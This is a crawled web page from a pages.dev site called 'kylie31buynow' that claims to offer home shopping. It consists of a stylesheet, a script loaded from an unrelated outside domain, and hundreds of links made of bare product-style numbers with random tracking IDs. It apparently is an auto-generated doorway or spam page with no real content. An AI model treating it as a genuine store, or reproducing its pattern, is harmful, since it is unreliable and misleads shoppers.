

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kylie31buynow.pages.dev/?pes=1005001351227797&uid=BUo9lfdJgS
body_size: 19928
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="kylie31buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>kylie31buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">kylie31buynow.pages.dev</a></h1><p>kylie31buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001798401112&uid=NXAisReWVp">1005001798401112</a></li>
<li><a href="/?pes=4000505840271&uid=pFHvbEUYcS">4000505840271</a></li>
<li><a href="/?pes=4001062030454&uid=2cjGyU6jVD">4001062030454</a></li>
<li><a href="/?pes=1005002555343718&uid=pn573cKyKe">1005002555343718</a></li>
<li><a href="/?pes=1005002210649907&uid=trMfmLq51T">1005002210649907</a></li>
<li><a href="/?pes=1005001798006553&uid=1zETEmwLwi">1005001798006553</a></li>
<li><a href="/?pes=4001010093505&uid=NajEhQJEbk">4001010093505</a></li>
<li><a href="/?pes=1005002198840900&uid=iFuOU6ClsN">1005002198840900</a></li>
<li><a href="/?pes=1005001832090007&uid=RHdZVblajq">1005001832090007</a></li>
<li><a href="/?pes=4000804972745&uid=V9mLPAPRJs">4000804972745</a></li>
<li><a href="/?pes=1005002064649912&uid=TKgGwnZDvG">1005002064649912</a></li>
<li><a href="/?pes=4000585752925&uid=520eGVucmW">4000585752925</a></li>
<li><a href="/?pes=4000192105842&uid=VwTgqOweio">4000192105842</a></li>
<li><a href="/?pes=32885847274&uid=WmjRPFU1WL">32885847274</a></li>
<li><a href="/?pes=32747496002&uid=g53nHKnnL6">32747496002</a></li>
<li><a href="/?pes=4001359878033&uid=OZjRvY9CNd">4001359878033</a></li>
<li><a href="/?pes=1005002643280716&uid=xFAFeB00ic">1005002643280716</a></li>
<li><a href="/?pes=4000784543290&uid=VPAk3YQSdF">4000784543290</a></li>
<li><a href="/?pes=32960163757&uid=hLfWViYexW">32960163757</a></li>
<li><a href="/?pes=32846251433&uid=OLpQBZ1Qah">32846251433</a></li>
<li><a href="/?pes=32434849237&uid=8hxv9nLmHG">32434849237</a></li>
<li><a href="/?pes=32973565713&uid=QtQ8ZvO63V">32973565713</a></li>
<li><a href="/?pes=1005001415580823&uid=mPClnfVH4H">1005001415580823</a></li>
<li><a href="/?pes=1005002542359797&uid=l1Mjof7nf4">1005002542359797</a></li>
<li><a href="/?pes=4001177586848&uid=3Z8GChdC2g">4001177586848</a></li>
<li><a href="/?pes=1005001533744155&uid=0ubnggQAGJ">1005001533744155</a></li>
<li><a href="/?pes=1005002417478251&uid=J4r2wnw6H3">1005002417478251</a></li>
<li><a href="/?pes=4000398787316&uid=yULrmFFwgY">4000398787316</a></li>
<li><a href="/?pes=33031922755&uid=TP59Jpn7lV">33031922755</a></li>
<li><a href="/?pes=10000381885868&uid=1OS7keN85I">10000381885868</a></li>
<li><a href="/?pes=1005001320370953&uid=nvHp5hXrvf">1005001320370953</a></li>
<li><a href="/?pes=1005001481316562&uid=HFISRcneou">1005001481316562</a></li>
<li><a href="/?pes=32870117652&uid=Pu4JJiIqRa">32870117652</a></li>
<li><a href="/?pes=32846638430&uid=8RLACbCrl8">32846638430</a></li>
<li><a href="/?pes=1005002323972218&uid=m1ckczr9p8">1005002323972218</a></li>
<li><a href="/?pes=1005002019377677&uid=yjVW8gSzqE">1005002019377677</a></li>
<li><a href="/?pes=1005001682578650&uid=fVetI7HHla">1005001682578650</a></li>
<li><a href="/?pes=1005002204357566&uid=6ZRGoXil94">1005002204357566</a></li>
<li><a href="/?pes=4001299260136&uid=xgDQDd3d0g">4001299260136</a></li>
<li><a href="/?pes=32983484582&uid=mIyKqeTWcy">32983484582</a></li>
<li><a href="/?pes=1005002493382761&uid=MbFhFOvJA7">1005002493382761</a></li>
<li><a href="/?pes=1005002359730342&uid=U1RRTtuJCV">1005002359730342</a></li>
<li><a href="/?pes=1005001863297843&uid=ZRqcXpUQY8">1005001863297843</a></li>
<li><a href="/?pes=4001276178371&uid=YxamZhKEVK">4001276178371</a></li>
<li><a href="/?pes=4000152246605&uid=Q3bTYZAvrc">4000152246605</a></li>
<li><a href="/?pes=32882447786&uid=f92zhH16m1">32882447786</a></li>
<li><a href="/?pes=32896089282&uid=Xm3kCUlSsA">32896089282</a></li>
<li><a href="/?pes=1005001526745023&uid=HaYLEIupA4">1005001526745023</a></li>
<li><a href="/?pes=1005002255178921&uid=e0yyE88yoZ">1005002255178921</a></li>
<li><a href="/?pes=1005001617893432&uid=VFtb6DzxqK">1005001617893432</a></li>
<li><a href="/?pes=1005002623417957&uid=kWQOjfqiTc">1005002623417957</a></li>
<li><a href="/?pes=1005002064301374&uid=9AzF4Ouf8J">1005002064301374</a></li>
<li><a href="/?pes=1005001798755344&uid=KWmYQPmqWL">1005001798755344</a></li>
<li><a href="/?pes=32895709243&uid=V60o2SXGkm">32895709243</a></li>
<li><a href="/?pes=33028849628&uid=f6k7G1fSAl">33028849628</a></li>
<li><a href="/?pes=1005001648454771&uid=hZbEvT8zNh">1005001648454771</a></li>
<li><a href="/?pes=4000302788607&uid=SMUZHXLVpr">4000302788607</a></li>
<li><a href="/?pes=4000814951846&uid=BmgnLWaOMs">4000814951846</a></li>
<li><a href="/?pes=1005001338133777&uid=bMBlk2bx4o">1005001338133777</a></li>
<li><a href="/?pes=32863054512&uid=E2yrSe7ywC">32863054512</a></li>
<li><a href="/?pes=32932700449&uid=2U25y4Coj5">32932700449</a></li>
<li><a href="/?pes=32625578450&uid=l8KaI9Uaya">32625578450</a></li>
<li><a href="/?pes=1005001606542168&uid=KJ5SI2qcog">1005001606542168</a></li>
<li><a href="/?pes=32869985467&uid=43ZaQ5AMeB">32869985467</a></li>
<li><a href="/?pes=1005002070212377&uid=UiGMxTe7ER">1005002070212377</a></li>
<li><a href="/?pes=32833409326&uid=G7r9Ph1PGH">32833409326</a></li>
<li><a href="/?pes=32808877607&uid=gzVjN0BSmS">32808877607</a></li>
<li><a href="/?pes=1005001672157961&uid=sxvydSst8c">1005001672157961</a></li>
<li><a href="/?pes=32914741928&uid=0lNd9NjVtv">32914741928</a></li>
<li><a href="/?pes=4000570455376&uid=ahiCnw05hh">4000570455376</a></li>
<li><a href="/?pes=33052597026&uid=uNzmOWkpH4">33052597026</a></li>
<li><a href="/?pes=1005001781676049&uid=Ob6pVEgOiZ">1005001781676049</a></li>
<li><a href="/?pes=1005001582489868&uid=SWyOMCdtUz">1005001582489868</a></li>
<li><a href="/?pes=4001265588353&uid=2awhnXNZet">4001265588353</a></li>
<li><a href="/?pes=32809461481&uid=8McSClapdQ">32809461481</a></li>
<li><a href="/?pes=1005001305018224&uid=drPAkvS32S">1005001305018224</a></li>
<li><a href="/?pes=1005001961374108&uid=p0P66KA0BG">1005001961374108</a></li>
<li><a href="/?pes=32944782055&uid=nAAGkNCh8l">32944782055</a></li>
<li><a href="/?pes=4000469316347&uid=gdF26iJ2x6">4000469316347</a></li>
<li><a href="/?pes=1005001893873543&uid=z9m7NuQAPt">1005001893873543</a></li>
<li><a href="/?pes=32849488798&uid=fEUQJnF7za">32849488798</a></li>
<li><a href="/?pes=4000078325814&uid=xMUxzQCvc4">4000078325814</a></li>
<li><a href="/?pes=1005002623419498&uid=pGMsHIOib6">1005002623419498</a></li>
<li><a href="/?pes=4000909281356&uid=bzQzW7urdP">4000909281356</a></li>
<li><a href="/?pes=1005001949416197&uid=qmVIXniYny">1005001949416197</a></li>
<li><a href="/?pes=32765334173&uid=yVvQHoq9jx">32765334173</a></li>
<li><a href="/?pes=4000859681936&uid=ziSac16e5A">4000859681936</a></li>
<li><a href="/?pes=1005001883543493&uid=T3xZkwM2dW">1005001883543493</a></li>
<li><a href="/?pes=4000530458499&uid=1WfetONbj8">4000530458499</a></li>
<li><a href="/?pes=32893765496&uid=6KWBoMNQXF">32893765496</a></li>
<li><a href="/?pes=4000198727350&uid=5lWpmREO7H">4000198727350</a></li>
<li><a href="/?pes=1005002013189449&uid=Gpq1MMlF2k">1005002013189449</a></li>
<li><a href="/?pes=32978371318&uid=rwjgH321I3">32978371318</a></li>
<li><a href="/?pes=4000594985456&uid=9a4Fs3En8e">4000594985456</a></li>
<li><a href="/?pes=1005002599392361&uid=D0tBspFj3r">1005002599392361</a></li>
<li><a href="/?pes=1005001580154957&uid=PqxOJ2WbO1">1005001580154957</a></li>
<li><a href="/?pes=1005002339226626&uid=gLehlZIF4U">1005002339226626</a></li>
<li><a href="/?pes=1005002588044694&uid=26DjoyeWvs">1005002588044694</a></li>
<li><a href="/?pes=1005002452950233&uid=O1kh76VF3x">1005002452950233</a></li>
<li><a href="/?pes=33024083578&uid=MeIizkRNG9">33024083578</a></li>
<li><a href="/?pes=1005001468713545&uid=SIPEI0aBrX">1005001468713545</a></li>
<li><a href="/?pes=4001197679885&uid=CuNyDXLAXG">4001197679885</a></li>
<li><a href="/?pes=1005002483667829&uid=A9xpsS11UE">1005002483667829</a></li>
<li><a href="/?pes=32843944822&uid=1pn5wHCBO3">32843944822</a></li>
<li><a href="/?pes=4000314809813&uid=jfZOcM5xGW">4000314809813</a></li>
<li><a href="/?pes=4000613004392&uid=RYgvihDM6d">4000613004392</a></li>
<li><a href="/?pes=32847946529&uid=QtaWkOFHGg">32847946529</a></li>
<li><a href="/?pes=32874394264&uid=pkqiNXrKKY">32874394264</a></li>
<li><a href="/?pes=1005001697411244&uid=HldyLsMXva">1005001697411244</a></li>
<li><a href="/?pes=1005002248289197&uid=aj4gAVE5et">1005002248289197</a></li>
<li><a href="/?pes=33022214930&uid=UZCmGyciiD">33022214930</a></li>
<li><a href="/?pes=1005001976831244&uid=pzhlZ67GrL">1005001976831244</a></li>
<li><a href="/?pes=1000005110771&uid=C9Jb7FSGZX">1000005110771</a></li>
<li><a href="/?pes=4000344381624&uid=zhEI6lrt8E">4000344381624</a></li>
<li><a href="/?pes=33004894831&uid=T4vTXmtWLL">33004894831</a></li>
<li><a href="/?pes=1005002503748084&uid=wppiPcfcDN">1005002503748084</a></li>
<li><a href="/?pes=32799064426&uid=l3im2AYFLP">32799064426</a></li>
<li><a href="/?pes=32655709918&uid=O3ZePREJer">32655709918</a></li>
<li><a href="/?pes=1005002626923862&uid=oIbo9RA686">1005002626923862</a></li>
<li><a href="/?pes=32982066297&uid=yXisK7IFeM">32982066297</a></li>
<li><a href="/?pes=4000051999345&uid=VK2UcXxWCG">4000051999345</a></li>
<li><a href="/?pes=32833958076&uid=KNjdgI9gDk">32833958076</a></li>
<li><a href="/?pes=32980537844&uid=0OUnv2RWML">32980537844</a></li>
<li><a href="/?pes=1005001757930526&uid=PAgxcngfMm">1005001757930526</a></li>
<li><a href="/?pes=33048693345&uid=3ULL0SrJcJ">33048693345</a></li>
<li><a href="/?pes=4000361459662&uid=s06UHa1eqi">4000361459662</a></li>
<li><a href="/?pes=4000199983744&uid=B7AfNz8BSb">4000199983744</a></li>
<li><a href="/?pes=1005001879118807&uid=9Zf6Wb6abn">1005001879118807</a></li>
<li><a href="/?pes=32779424862&uid=Qf2a0r0lkx">32779424862</a></li>
<li><a href="/?pes=32854869608&uid=Py7PSw5YFi">32854869608</a></li>
<li><a href="/?pes=4001338500997&uid=qBonIIuUCD">4001338500997</a></li>
<li><a href="/?pes=1005001500862171&uid=y7hvGSUiws">1005001500862171</a></li>
<li><a href="/?pes=4000338919155&uid=JWkFGaN9ET">4000338919155</a></li>
<li><a href="/?pes=4000274886760&uid=lECTUvjVQF">4000274886760</a></li>
<li><a href="/?pes=4000378468331&uid=KlNuPMyRfd">4000378468331</a></li>
<li><a href="/?pes=33000665856&uid=9oaAnWMhrt">33000665856</a></li>
<li><a href="/?pes=1005002357168963&uid=XZHxd1aVzk">1005002357168963</a></li>
<li><a href="/?pes=32802343312&uid=6hYmbawJnC">32802343312</a></li>
<li><a href="/?pes=4000985246904&uid=zxJWekC9or">4000985246904</a></li>
<li><a href="/?pes=4000515218411&uid=4n5DND9Oyk">4000515218411</a></li>
<li><a href="/?pes=4001229385785&uid=i5pkp5XhIk">4001229385785</a></li>
<li><a href="/?pes=1005001748224017&uid=JWNn0XzFlk">1005001748224017</a></li>
<li><a href="/?pes=1005002259440876&uid=EM3Z6cMtp3">1005002259440876</a></li>
<li><a href="/?pes=4001038531805&uid=UjZsiixhnZ">4001038531805</a></li>
<li><a href="/?pes=1005001265949742&uid=ZHmuDcrApl">1005001265949742</a></li>
<li><a href="/?pes=32845030580&uid=y6AvMF4kJF">32845030580</a></li>
<li><a href="/?pes=33038047383&uid=4dg7pbGFN9">33038047383</a></li>
<li><a href="/?pes=4000532165858&uid=GAX1O5TWUd">4000532165858</a></li>
<li><a href="/?pes=1005001796222233&uid=l1DcpUQaTr">1005001796222233</a></li>
<li><a href="/?pes=4000792648750&uid=Lh1fjUqJjh">4000792648750</a></li>
<li><a href="/?pes=32791401487&uid=gt3F2BeSPX">32791401487</a></li>
<li><a href="/?pes=4001025121270&uid=YqQfK0T21v">4001025121270</a></li>
<li><a href="/?pes=1005001568708263&uid=2JZpm8KsTY">1005001568708263</a></li>
<li><a href="/?pes=4000358793157&uid=dOFWwSU2gg">4000358793157</a></li>
<li><a href="/?pes=4000930383783&uid=hXTAcmJdjC">4000930383783</a></li>
<li><a href="/?pes=1005002211838444&uid=YOBNQLIOyj">1005002211838444</a></li>
<li><a href="/?pes=32953562270&uid=PfCwHphbT4">32953562270</a></li>
<li><a href="/?pes=1005001320180221&uid=EXNgyWwBFW">1005001320180221</a></li>
<li><a href="/?pes=4000311651606&uid=ewlq4U69Hg">4000311651606</a></li>
<li><a href="/?pes=1005001868246975&uid=WRUDb3oTGq">1005001868246975</a></li>
<li><a href="/?pes=1005001999080364&uid=q9dbpWA1YO">1005001999080364</a></li>
<li><a href="/?pes=4000803809833&uid=52ppypH1RA">4000803809833</a></li>
<li><a href="/?pes=4001006595326&uid=C0AqorvsZb">4001006595326</a></li>
<li><a href="/?pes=1005001489690782&uid=w9KUNhOQkD">1005001489690782</a></li>
<li><a href="/?pes=1005002064941729&uid=RQ2CJ53cqj">1005002064941729</a></li>
<li><a href="/?pes=32687966064&uid=JvOKonOfmA">32687966064</a></li>
<li><a href="/?pes=4000241614011&uid=JTHqF6ln7O">4000241614011</a></li>
<li><a href="/?pes=1005002687841669&uid=JOGOsZQsTG">1005002687841669</a></li>
<li><a href="/?pes=32358584092&uid=0mGactNJXF">32358584092</a></li>
<li><a href="/?pes=1005002294889825&uid=eVNLbYMJZk">1005002294889825</a></li>
<li><a href="/?pes=1005002495666190&uid=N0HeubCjH1">1005002495666190</a></li>
<li><a href="/?pes=1005001476430428&uid=4gKfsZ1wHo">1005001476430428</a></li>
<li><a href="/?pes=1005002799561117&uid=Bvj557xV8U">1005002799561117</a></li>
<li><a href="/?pes=1005002128896095&uid=8Au2JBOb1B">1005002128896095</a></li>
<li><a href="/?pes=4001359986325&uid=YqIoL3TweK">4001359986325</a></li>
<li><a href="/?pes=1005001804564887&uid=jh4FoThw2Z">1005001804564887</a></li>
<li><a href="/?pes=4001240063481&uid=hMwkDtXDxZ">4001240063481</a></li>
<li><a href="/?pes=4000353758024&uid=9iw6rVVfYp">4000353758024</a></li>
<li><a href="/?pes=4000741210990&uid=gjJ2INV5KT">4000741210990</a></li>
<li><a href="/?pes=1005001517927696&uid=gaYSKIZn1J">1005001517927696</a></li>
<li><a href="/?pes=1005001557063096&uid=kFlDHZ5JBd">1005001557063096</a></li>
<li><a href="/?pes=4000986314746&uid=QqrdGLcwNa">4000986314746</a></li>
<li><a href="/?pes=32959824821&uid=C1PnKpEmBB">32959824821</a></li>
<li><a href="/?pes=10000007626510&uid=Fck03oFIf5">10000007626510</a></li>
<li><a href="/?pes=1005001386980061&uid=WW09kGOPZH">1005001386980061</a></li>
<li><a href="/?pes=1005001849444872&uid=0wlnMWbT5j">1005001849444872</a></li>
<li><a href="/?pes=519861430&uid=CtCjaajRva">519861430</a></li>
<li><a href="/?pes=1005002269544156&uid=U72iZgHtqi">1005002269544156</a></li>
<li><a href="/?pes=1005002489482113&uid=PciohJJMSy">1005002489482113</a></li>
<li><a href="/?pes=1005001645536650&uid=YpE9Souj3L">1005001645536650</a></li>
<li><a href="/?pes=1005001887613772&uid=WTq4eYGwt6">1005001887613772</a></li>
<li><a href="/?pes=4001332431335&uid=LwgdWfaqNY">4001332431335</a></li>
<li><a href="/?pes=1005001388041081&uid=Y17A9IzBya">1005001388041081</a></li>
<li><a href="/?pes=4001241305345&uid=ym9FgikJNK">4001241305345</a></li>
<li><a href="/?pes=1005002309477732&uid=EGbj08MTkn">1005002309477732</a></li>
<li><a href="/?pes=4000055020773&uid=CLVIlhMttm">4000055020773</a></li>
<li><a href="/?pes=4000836922344&uid=2FwCILoCFV">4000836922344</a></li>
<li><a href="/?pes=1005002094310554&uid=3N3NE87JcD">1005002094310554</a></li>
<li><a href="/?pes=32860386544&uid=Jx4Vnjvp1g">32860386544</a></li>
<li><a href="/?pes=1005002546442703&uid=TkfFje5OZL">1005002546442703</a></li>
<li><a href="/?pes=1005001394864996&uid=KG6Jcfdztd">1005001394864996</a></li>
<li><a href="/?pes=1005001474911460&uid=FMl5w9i1xO">1005001474911460</a></li>
<li><a href="/?pes=1005002277576300&uid=73VlMpJDt7">1005002277576300</a></li>
<li><a href="/?pes=1005001908024327&uid=yMUp6eTkob">1005001908024327</a></li>
<li><a href="/?pes=4000053359820&uid=XYfvpKdp6C">4000053359820</a></li>
<li><a href="/?pes=1005002363203473&uid=KvO2v1sX7O">1005002363203473</a></li>
<li><a href="/?pes=32858379816&uid=F89Oqgs9e3">32858379816</a></li>
<li><a href="/?pes=1005002307693149&uid=OYMJCR4g17">1005002307693149</a></li>
<li><a href="/?pes=4001221635015&uid=7vFe0eSTL5">4001221635015</a></li>
<li><a href="/?pes=32710022892&uid=dbTLpUTWSX">32710022892</a></li>
<li><a href="/?pes=32879556670&uid=lTEk9iW34H">32879556670</a></li>
<li><a href="/?pes=1005001797086854&uid=Ex4bg5l1fy">1005001797086854</a></li>
<li><a href="/?pes=32993152994&uid=ZTWPOWNHup">32993152994</a></li>
<li><a href="/?pes=4001196822956&uid=IwMHf1QJOw">4001196822956</a></li>
<li><a href="/?pes=4001244675747&uid=bp3fmduYvv">4001244675747</a></li>
<li><a href="/?pes=4000216645422&uid=bmzuRkvVA1">4000216645422</a></li>
<li><a href="/?pes=4001082862036&uid=7kGJuTub7W">4001082862036</a></li>
<li><a href="/?pes=1005002617894008&uid=IaVSdIALfq">1005002617894008</a></li>
<li><a href="/?pes=32373928120&uid=aNhYOGMBF9">32373928120</a></li>
<li><a href="/?pes=33033485460&uid=jiMT6zcVeu">33033485460</a></li>
<li><a href="/?pes=4000430402751&uid=J8GyPxqaiu">4000430402751</a></li>
<li><a href="/?pes=33060815758&uid=mHczQ8akzf">33060815758</a></li>
<li><a href="/?pes=1005001901355559&uid=Xp2mF8VvPf">1005001901355559</a></li>
<li><a href="/?pes=4000761765671&uid=zyZxOl4dZI">4000761765671</a></li>
<li><a href="/?pes=33052471674&uid=ETleXs2bSw">33052471674</a></li>
<li><a href="/?pes=4000811387611&uid=h0Hu2wRuwz">4000811387611</a></li>
<li><a href="/?pes=1005001672271934&uid=LYaT6q1CQ9">1005001672271934</a></li>
<li><a href="/?pes=32946033130&uid=UjfwPIJNzj">32946033130</a></li>
<li><a href="/?pes=1005001587059030&uid=N77Yktf1Oo">1005001587059030</a></li>
<li><a href="/?pes=1005001418445295&uid=yzOYZaKBXV">1005001418445295</a></li>
<li><a href="/?pes=32819108779&uid=v66bWjhEeU">32819108779</a></li>
<li><a href="/?pes=1005001620296514&uid=5TUUmWUcJy">1005001620296514</a></li>
<li><a href="/?pes=4000123767199&uid=H3Otf8O1KD">4000123767199</a></li>
<li><a href="/?pes=32913113552&uid=fM11OapF7T">32913113552</a></li>
<li><a href="/?pes=1005002240118276&uid=uSxCIZhv4j">1005002240118276</a></li>
<li><a href="/?pes=32963474749&uid=xIRHsTRI6w">32963474749</a></li>
<li><a href="/?pes=32996934746&uid=pK1EEwZTnw">32996934746</a></li>
<li><a href="/?pes=1005002376445851&uid=l8TcrEVepT">1005002376445851</a></li>
<li><a href="/?pes=32962610712&uid=XLYJxXUzjP">32962610712</a></li>
<li><a href="/?pes=4001281654319&uid=kUvBzyVGA0">4001281654319</a></li>
<li><a href="/?pes=1005002426541814&uid=wi7OZKGvCt">1005002426541814</a></li>
<li><a href="/?pes=1005001968122878&uid=SwhqTqARUs">1005001968122878</a></li>
<li><a href="/?pes=4000969610093&uid=6dIGpwnV7B">4000969610093</a></li>
<li><a href="/?pes=4001255184983&uid=MbsrY1OUi3">4001255184983</a></li>
<li><a href="/?pes=1005001736247061&uid=pX1zRSW7Tp">1005001736247061</a></li>
<li><a href="/?pes=4000701440242&uid=QDeUGmYvdV">4000701440242</a></li>
<li><a href="/?pes=4000696328786&uid=a9wskbum8J">4000696328786</a></li>
<li><a href="/?pes=33055750406&uid=w0QO5t7N0E">33055750406</a></li>
<li><a href="/?pes=1005002698599563&uid=PZvdkOvgpM">1005002698599563</a></li>
<li><a href="/?pes=10000330791549&uid=4uOA9QM4ta">10000330791549</a></li>
<li><a href="/?pes=1005002842497581&uid=4Z6Blyek4r">1005002842497581</a></li>
<li><a href="/?pes=1005001984346970&uid=mvfmdVKivH">1005001984346970</a></li>
<li><a href="/?pes=4000137610847&uid=AImY6zDOrL">4000137610847</a></li>
<li><a href="/?pes=1005001405281429&uid=TnRuEYYkhh">1005001405281429</a></li>
<li><a href="/?pes=1005002176654976&uid=Ladh4iQNel">1005002176654976</a></li>
<li><a href="/?pes=1005001459054890&uid=8SR6ifYL9G">1005001459054890</a></li>
<li><a href="/?pes=1005002281792993&uid=Wmy78AvhHG">1005002281792993</a></li>
<li><a href="/?pes=1005002408863155&uid=KW1BnMYzkz">1005002408863155</a></li>
<li><a href="/?pes=4000402867856&uid=kH8syrvc7q">4000402867856</a></li>
<li><a href="/?pes=4000059176899&uid=FvsAL2e6yH">4000059176899</a></li>
<li><a href="/?pes=1005002511790591&uid=ifrfDkt52o">1005002511790591</a></li>
<li><a href="/?pes=4000570077777&uid=ZXhQK3CRr0">4000570077777</a></li>
<li><a href="/?pes=1005001314684834&uid=k2pbWCPV5B">1005001314684834</a></li>
<li><a href="/?pes=1005002177469809&uid=mx9WMMaSpz">1005002177469809</a></li>
<li><a href="/?pes=4001029370703&uid=F04b3NWEnD">4001029370703</a></li>
<li><a href="/?pes=1005001369180927&uid=ga9kZ3MxRt">1005001369180927</a></li>
<li><a href="/?pes=32788393705&uid=bjLmRkWATq">32788393705</a></li>
<li><a href="/?pes=4000863862560&uid=UjKQALwC9y">4000863862560</a></li>
<li><a href="/?pes=33011402316&uid=j4uTrjOslT">33011402316</a></li>
<li><a href="/?pes=1005001463911692&uid=BCnxxy6hsw">1005001463911692</a></li>
<li><a href="/?pes=32834043229&uid=qCM6mqmGj7">32834043229</a></li>
<li><a href="/?pes=32847131655&uid=EsahvpUSzq">32847131655</a></li>
<li><a href="/?pes=1005002834805877&uid=iOfyj3x0k1">1005002834805877</a></li>
<li><a href="/?pes=32730502935&uid=srQkvUuHdQ">32730502935</a></li>
<li><a href="/?pes=4000249920423&uid=XIGFmU5F0y">4000249920423</a></li>
<li><a href="/?pes=1005001873103574&uid=BhwMJ1Xh7O">1005001873103574</a></li>
<li><a href="/?pes=33062495434&uid=xUGUtQYv1z">33062495434</a></li>
<li><a href="/?pes=32869338679&uid=ovV67YwdDV">32869338679</a></li>
<li><a href="/?pes=4001209007383&uid=5CcTVptQdX">4001209007383</a></li>
<li><a href="/?pes=32603109201&uid=79Hi5hbe4A">32603109201</a></li>
<li><a href="/?pes=1005001771743109&uid=5MX60o3Wcr">1005001771743109</a></li>
<li><a href="/?pes=1005002710214719&uid=raOuMk2aTu">1005002710214719</a></li>
<li><a href="/?pes=32934911979&uid=0FgqUDoqm0">32934911979</a></li>
<li><a href="/?pes=1005001271520462&uid=emWwWNraQW">1005001271520462</a></li>
<li><a href="/?pes=32858666294&uid=uMP4Oo1qSO">32858666294</a></li>
<li><a href="/?pes=1005002423955645&uid=U2NgFvqhEC">1005002423955645</a></li>
<li><a href="/?pes=4001223792066&uid=xrJfDWfkuw">4001223792066</a></li>
<li><a href="/?pes=1005002600918790&uid=owvmqgJO8Y">1005002600918790</a></li>
<li><a href="/?pes=32335444088&uid=P8jonYsI4h">32335444088</a></li>
